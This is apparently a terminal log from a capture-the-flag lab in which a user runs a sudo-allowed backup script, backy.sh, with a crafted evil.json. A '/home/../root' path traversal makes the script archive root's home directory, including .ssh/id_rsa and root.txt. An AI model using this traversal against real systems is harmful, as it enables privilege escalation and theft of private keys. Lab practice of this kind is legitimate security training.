 martin@code:~$ vim evil.json
martin@code:~$ sudo /usr/bin/backy.sh ./evil.json
2025/06/06 15:54:34 🍀 backy 1.2
2025/06/06 15:54:34 📋 Working with ./evil.json ...
2025/06/06 15:54:34 💤 Nothing to sync
2025/06/06 15:54:34 📤 Archiving: [/home/../root]
2025/06/06 15:54:34 📥 To: /home/martin ...
2025/06/06 15:54:34 📦
tar: Removing leading `/home/../' from member names
/home/../root/
/home/../root/.local/
/home/../root/.local/share/
/home/../root/.local/share/nano/
/home/../root/.local/share/nano/search_history
/home/../root/.selected_editor
/home/../root/.sqlite_history
/home/../root/.profile
/home/../root/scripts/
/home/../root/scripts/cleanup.sh
/home/../root/scripts/backups/
/home/../root/scripts/backups/task.json
/home/../root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
/home/../root/scripts/database.db
/home/../root/scripts/cleanup2.sh
/home/../root/.python_history
/home/../root/root.txt
/home/../root/.cache/
/home/../root/.cache/motd.legal-displayed
/home/../root/.ssh/
/home/../root/.ssh/id_rsa
/home/../root/.ssh/authorized_keys
/home/../root/.bash_history
/home/../root/.bashrc
martin@code:~$ tar -xjf code_home_.._root_2025_June.tar.bz2
martin@code:~$ ls
backups code_home_.._root_2025_June.tar.bz2 evil.json root